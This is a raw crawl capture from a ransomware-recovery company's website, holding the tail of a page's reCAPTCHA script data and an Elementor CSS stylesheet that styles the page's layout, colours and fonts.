vsOqTUnDm8KNwot2wpwNfl3DjRs/wpXDq8KSwqzCn8O/w6lZeHUHIGl8YjzDp8OvBHJQw5nCjlzCpkc4wqsyw6I5wpXDkMOIwqM3w5nCssKRwpfDrjLDpz3DpDZswrVCLnLDvMOgw4zCqsKTw6zCnMOxN8KBWcOBw4fCkUnCkMOVwr9XwqTCmlduw5zDpsKSPycMwozChS/CsS/CnsO+wqvCpXpIw7xqwonDnMOcPcONQcOtVkYBHRIRU8KgwrIVwqknIHdpEsOgNCIXOxvCvmRTV8K1Gj4OW8KjP3vDgmvCnH9mw5FPw7/[base64]/[base64]/CtMKTwrbDkCkMwq9lw7ArVE8/wr7DgcKXYFQ5bsO1w5lSccO1w5DCjQzDvsO1N8OWb8OhDcKNTsOGwoFZw6BDw7wbw4sswoo/SxLDkg/Dl1BGw58gw5E1ISHClsO2woPCocOlSzDDmwbDg8Kdwo7CrCRlwqnDg8O+H8KUW8OSwpDDg2wIwqfCuA3DqsOuwrbCksK4LMKUJiEBw4PClGd4wq0Zwolib3NKVFHDi8KvwohzVRB/w6bCoCnDtgDDkAgUG2dnCy8hwoBww4nCnsOewqnCksKuacOZw70fwqsvw6cZwrPDoMOswr7Dn8KxHcK5IS87fmJ6XcOGw6Frw70vwpEGwo/[base64]/[base64]/CmQFew4LDoMK3w7sRw5AXw63CjcKiwr3DkEbDlMKJwqfDvHJ5wpRaw78tw4HDjcKPW8KEwo8qPsOyTsK0TiHCicKSwqk9w4/Cij/CnSsyQQrCtRoWwrzDgRMgSSrCkTPCv8OGRsKfw48tYhrDksK6OnQ/w6nCocOuw6rCpcK6fsONwqJDKmfCuMOSbXYFw7TChx/DkcKzw6rCv2nDiWnDgMO1SklOBMKWw6gwD0rDosO4wo0gGGfCkcKyc8OSOQA2TMKyfCEaG8KgasK2D1AEXcKfw6LDrsKEIsKlaj00w7nDnWZRw5TCkQzDrMKQw5gtDHrCpcKxa8KQCcKOSMKTAzZtw7I2wprCvXXCm8OZLnvDt8Kow4rDqMOtIMO7VxMmMsK/w5DDgCoFW2Zcwo/DhcOkG8OIb0JZLMKvwqTCg8Kawowfw6zDusOMGSHDpFhjXC4gX8OJw6h0w53Dp1rDr8OWU8OeZcOaVWl8wpppRiVlGnUIwpsrw5PDuMKYCcK8wpDDpmXCgMO/KsOww5cEw4RHwpR1ehl6OwPDkDQxTMKuwrEPcQzDpMKwXll/wq5aFMKST8OPVxd5wrEdMcKBw7jClMKmKhrCr8OSV2oxwp4CZQ9mRMKYwrbCsGltEsOXwqvCqcK1wrXCpVfCqcK+w7XDhsOxdcOqw5/DnsOjMcOEwpfDt8Onw5I6f8Oywr41w5XCiHZkw6gAwoE0wqI5AiXCtztZw5tAa8OdRsOleMKVw4RPP8KgRMKKw6rCicOJRcKww7fClUk3ej/DrCrDgwjDl8OGwrpMwrp1wq8DC8OqwqoXw5AXIFPCtsO6wrHCj8K5wpnCkcOrwpfDm2DCkcKzwpZaw4Ixwq3DtGrCjibDkHwGcsO0w6R5w7LDmDjDsmLDmxcoKAbDsmfDq3crwo9Zax/Dp8Kow6jDkMOUw6ZICsOidsOxD8ONAMK7wqkdwoMRE8OOwpknwr/DtiEKHsOsAcOVBcKWH0LCpcKCLBPCm8K2woXCiXjDtXQIc8OiwonClwQ0fCRfworCrcO0wqp9w4g0wp/CtRIUw4/[base64]/DpyZ0Olk3IHRFwoA1wrLCt0PCjQDCrhN+w7U7dWoCNEXDucKwN8Kvw7lXHltke1HDjcKoek9/WEAtYMOPe8KiNCBYdhTDrMOnW8Kldm9wZS1weXE4wqvDkmwjL8K9w7PCqS3CgRkHwpsHwq4SQkcdw7/Cu2/[base64]/w5jCu8Okw6sFI8OLwqHCu8OyNsO+wq0Wwo3DnMOFwpDCrcO0TTU+wq9LV3TDu33DqnbClibDp0DDqcOVUyQWwqnCrG7ChUQzeFDCosO2TMK5w77DrsKTPcObw5XDjcOrw7Bna08kZHMwDy9pw4HDtcOwwrfDvGYGWA0/wqTCmzl2ccOjVEhMQ8O/[base64]/DsToqwo/Ds8KBLsKNw5srw6ZzecO1U2kpw6LCsSvDkcO8w4YGekM1eGvCplLDqjcdwpHDnwTCh8OkcF7Ci8K2fH7Ck8KiHkNUw6PDpsKIwo/DucOpfQ4VesOaw6NyJX9EwpUbO8K9JMK2w4NkWsKgcy8/QcKkCcKYw5bDo8KAw709NcKjfSbDk8OgHzvCvcKbwoDCrWTCgcOxLFYFMcOvw7zDikgQw5rDsMKRfcOPw6d2R8KHWmnCvcKMwrvDuyzCgBYbw4EQbXsOwozCqSF6w59Gw5/CvMKmw4/Dk8OPFwwawqlswqJ8GMKnamnCuhXClCt8w7HCsMKoXcKrflp4wrFGw7zCkkgMeANfAi58w4fCicKGK8O8wpbCv8K6MQsDJRx9NljCphTCncO9KkTDjsORCMKudsOnw4ckw4Y/wqTCm2pPCsOWwqkhdsOfw53CnMOTCMO8XxPCi8K9JxPCg8OHGcOUw5DDukjCicONw5HDiV3ChS/Cq0nDmRInwqwMwokRZ8OEwpUScB95wpjDqCLDm8OKecKVKHXDocK5w4HCuHszwp4pYMO1w542w50Gf8KBcsODwrhyCHwdEMO/[base64]/[base64]/CcKXccOIScKowq5fw4dOw5wubMKcw4Z/d8KZfmVxAMOMwpQqwqvCqw0KeS1uw7R0wqnChh94wrjCpsO/ZiwGAcKcE3/[base64]/CsKRw7prw6zCtcOAwoNoB8OXwr0iL8KCwofDjMKyw6zCpB51wofDrBAUAsKbAMKuW8KCw617wqg9w60vT0XCh8OaDn/Cr8O2NgNUwp3DpAooQHbCvsKDw6wswp4JK1doMcOQw6vDjXHDm8KfTcOWZsOFHcK9US3CqsOqw4TCqiQxw5PDicK/wrbDn25DwrrCg8K8wpJiw4x/w5vDnEYYBRzCpMOSSsO+wrBTw4PDpibCsXc4w5tpw5zChhzDgDcNAMK7G17Dj8ONGSnDllseIcKqwoLDrMKhXcK1H11Dw7t1AMO8w4LDisKuw5nDm8KpbB87wofCiShyVsKAw4/CmTQ+FyvDnsKKwoANw4bDmlR3AMKawrzCoyPDk0NSw57Cg8Ohw5/CncOww6R9dsO6eUNJQMOLVg0XOht1w73DpTlrwqVJwodpw4nDhgYUwq3CoTQGwp1wwppMXyLDi8Oyw69vw6RyOBxAw6h4w7bCjMKdMgRLVzbDgVjDl8K5wrnDlgULw4cZw4DDgTbDnsKyw4nCmWJKw4h+w5kHacKswrPDqz/DsGY8aXN/[base64]/DqcOtcjvDl0TDnWMIwofDhsK/OcK6fMKEw4RswrnDgsOswrkLw7/CrMKhw4PCnyHDpkhVTcKtwpwQJ1DCt8KQw5bCgcOhwq/ChXfCisOcw5jCpwrDpcKww4/CnMK+w64sTQZLC8OgwrwBw4xbL8OsWgQ3WMKvC0PDtcKJAsKXw6XCjSPCnTt2cGVlwoXDqSEcQ2nCq8K6KRzDkcOcw6dzO2nCrCfDuMOQw601w7nDgcOFZzvDpcOfw5wNbMOQwrHDqMKlFzwkTCrDhXAOwrJbIMK8IMOYwqArw5paw4nCjsOwIsKpw5B7wpHCr8O/[base64]/[base64]/CocKuZcOBwp0cw5XCuMOOBhrDsmvCqWbDjkXClsOJAcK9UsOgKEnDrsKVwpHCp8OyXsKww7PCpsOMecKoMcKtDcOdw4NfaMOAOcOIw67Ct8K1wqIywqdjwooIw4Exw53Dl8KKw4rClMOJWC9/KQhXU1Z4wqsnw6HDqMOHw7bCnmXCvcKoMWoVwpUWJEV/w61oZHDCqT3Dvikewrhaw5MUw4ZCw4YZwrjDlgh+L8Ktw67DsgJqwqXClnDDs8K4V8KBw7jDn8K7wrrDlsO6w4/DuS/Cp093w5LCoVVqMcOGw513wq7CvFXDpcKmY8OTwrPDrsKif8Kcw4xlPwTDq8OkQSVFNwprLUpjLGvDssOeRiofwr5kwrcuYztbwrvCocOfElJnScKSB18eXi4LZsODecOWDsOSBMK5w6Yaw4pMwr0+wqUkwqxfYRNuQVZnw7w6TRvDusK/w615wqLDum7CqDHDj8KawrbCsQzCscK9bcKUw4t0wr/[base64]/Cl1odwrfCjMKyw6pkw75Vw7UIK8OqdQrDmC7Do8Kvwo0awoPDtcOUXUDCusKcwrjCrUtAH8KEw5Z/wpDCisKme8KbQT3ChwbDuwDClUt0FcOOVSLCgsKzwqFtwpwUTMKlwrfDoRnDnsOlJxrCsCUkAMKhLsK8fFvDnBfClGHCmwRiYMOKwrbDixoTClx8DkJZXXA3w7N9Hj/[base64]/[base64]/akzCmRA3w7PDvV3CqHhAUMOIw5rDjMOJw6HCvjI4BsKcPGYBw4hiw5fDkxHClsKxw4MTw7XCkcOudMOdIcKhbsKYbsOpwoAke8ODMkdvf8Ocw4/CgcO/wpzCvcK4woTDmcKENEIiAB7CisO9NXNQMDIaQhFywobCtsKtPRnCqsKRbHHDhwRSwrYAwqrChsK1w6VBCMOvwqAUWxLCj8Oxw6dnOz3Dqydxw5LCscO+w6rCsy3DuibDo8OGwodHw48hTUURw6rCp1TCjMKVwoB/w4XCk8O3XcOOwpcIwqQXwofDsH/DvsOINn3Ck8ODw4zDkcOHVMKpw6JNwqo2MkI1LkhiHUXClkVHwqF9wrTDpMO7wpzDtcOtC8KzwqsQYMO9b8Kkw6DDg1lOYUfChmrDsx/Di8K7wo7CncK4wotHwpUvVQDCqSzCnVvChwrDnMOBw4J1TMK2wpE8dMKPNcKyOcOew5zCp8K1w4BKwpxow5nDhxIAw4svwpXDhixwc8OmZMOcw6bDtsOFXAU6wqnDgyhGcgldEzDDt8OxdMKrZGoeccOwDcKRwp7ClsOAw6bDlMOsRFHCusKXesOzw43DjcK/aH7DrmAGw5DDjMKVaS7CmcOmwqrDqXfCscOzd8OpDMKobsKYw4nChsOnJMKWwq9/w5AaE8Otw6odwpIXZl17wol8w63DtsOKwq1TwqjCs8OQwoN1woPDomfDqsOwwonDsUhHecKmw5TDoHJ/w75cWMO3wqQMI8KILw9qw5I6YcO3NjgZw74Lw4hIwqlDR2VDVjrCvsOTUCDDjwgKw43DmMKSw6PDmx3DtXvCrcK5w4A4w63DnmpMKMOnw6oHw4DCk0/DljDDtcKxw7PCmwjCvMOfwrHDm1nDl8OtwrnCusKawp3DlgAnUsOTwpkCw5HDqsKfXDTCig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://helpransomware.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227DChW4aH+997pIS3wug16ezF4ulhtT65wORle1qKKsw\\u003d\x22,1,0,null,1,1770112818475,0,0,[83,135,113,101,128],null,[173,38],\x22RC-xZH2HHOan57xsg\x22,null,null,null,null,null,\x220dAFcWeA56WUQTDT2HRIJBUndnlPjnb403MkpgSOXG134DywSss4lZxuDwSHYP4P7QrvmINZnHXxFWzzgcGw06qxxnxZ51tDcniA\x22,1770195618727]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-9878.css?ver=1770040066
body_size: 9961
content:
.elementor-9878 .elementor-element.elementor-element-2bbbd42d:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-2bbbd42d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 0%, #93C7EE 100%);}.elementor-9878 .elementor-element.elementor-element-2bbbd42d > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-2bbbd42d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-2bbbd42d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-3dd1b40e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-3dd1b40e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-7a171eaa > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-57272866{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-57272866 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-57272866 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-7d53cd04 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-7d53cd04{text-align:start;}.elementor-9878 .elementor-element.elementor-element-7d53cd04 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:60px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91 > .elementor-widget-container{margin:10px 100px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91{text-align:start;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:29px;font-weight:400;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-4da6fae4 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-4da6fae4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-40934b29{text-align:end;}.elementor-9878 .elementor-element.elementor-element-40934b29 img{width:75%;}.elementor-9878 .elementor-element.elementor-element-f3da486:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-f3da486 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-f3da486 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-f3da486{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 40px 0px;}.elementor-9878 .elementor-element.elementor-element-f3da486, .elementor-9878 .elementor-element.elementor-element-f3da486 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f3da486 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-5737cf5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-5737cf5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-5737cf5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-9878 .elementor-element.elementor-element-5737cf5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-5737cf5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-7bd869b > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-7bd869b{text-align:center;}.elementor-9878 .elementor-element.elementor-element-7bd869b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.5em;letter-spacing:1.4px;color:#000435;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-eaef5a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-eaef5a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-b107d98 img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-08e6bea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-08e6bea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-7a79278 img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-66bb142.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-66bb142.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-4d6942a img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-0380bc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-0380bc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-9d4eefa img{width:65%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-4917a5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-4917a5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-ecc5945 img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-f2d4a68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-f2d4a68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-adcb456 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-adcb456 img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-b49a0dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-b49a0dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-f087b1d > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f087b1d img{width:100%;}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-b40cd1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9878 .elementor-element.elementor-element-b40cd1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9878 .elementor-element.elementor-element-0acc749 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-0acc749 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-92179fd:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-92179fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-92179fd > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-92179fd{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 40px 0px;}.elementor-9878 .elementor-element.elementor-element-92179fd, .elementor-9878 .elementor-element.elementor-element-92179fd > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-92179fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-fdd11c1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-fdd11c1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-fdd11c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-9878 .elementor-element.elementor-element-fdd11c1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-fdd11c1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-2752bc9 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-2752bc9{text-align:center;}.elementor-9878 .elementor-element.elementor-element-2752bc9 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.5em;letter-spacing:1.4px;color:#000435;}.elementor-9878 .elementor-element.elementor-element-22d127f.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-22d127f{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-9878 .elementor-element.elementor-element-22d127f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-22d127f .elementor-main-swiper{height:50px;width:100%;}.elementor-9878 .elementor-element.elementor-element-22d127f .elementor-swiper-button{font-size:20px;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-22d127f .elementor-swiper-button svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-22d127f .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-9878 .elementor-element.elementor-element-61e60493 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-61e60493{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:0px 0px 100px 0px;}.elementor-9878 .elementor-element.elementor-element-61e60493 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-788bcffe > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-513c451e > .elementor-widget-container{margin:0px 300px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-513c451e{text-align:start;}.elementor-9878 .elementor-element.elementor-element-513c451e .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:30px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-739c9156 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-739c9156{text-align:justify;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-title{margin-block-end:0px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f.elementor-view-framed .elementor-icon, .elementor-9878 .elementor-element.elementor-element-3fc3d75f.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-title, .elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-9878 .elementor-element.elementor-element-76414353 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-title{margin-block-end:0px;}.elementor-9878 .elementor-element.elementor-element-76414353.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-76414353.elementor-view-framed .elementor-icon, .elementor-9878 .elementor-element.elementor-element-76414353.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-title, .elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-9878 .elementor-element.elementor-element-34f5753a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-title{margin-block-end:0px;}.elementor-9878 .elementor-element.elementor-element-34f5753a.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-34f5753a.elementor-view-framed .elementor-icon, .elementor-9878 .elementor-element.elementor-element-34f5753a.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-title, .elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-title{margin-block-end:0px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-5bfa3943.elementor-view-framed .elementor-icon, .elementor-9878 .elementor-element.elementor-element-5bfa3943.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-title, .elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-9878 .elementor-element.elementor-element-1dd9c396 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-1dd9c396 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-4ccd4000{text-align:end;}.elementor-9878 .elementor-element.elementor-element-4ccd4000 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-2794a033:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-2794a033 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 0%, #93C7EE 100%);}.elementor-9878 .elementor-element.elementor-element-2794a033 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-2794a033{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:50px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-2794a033 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 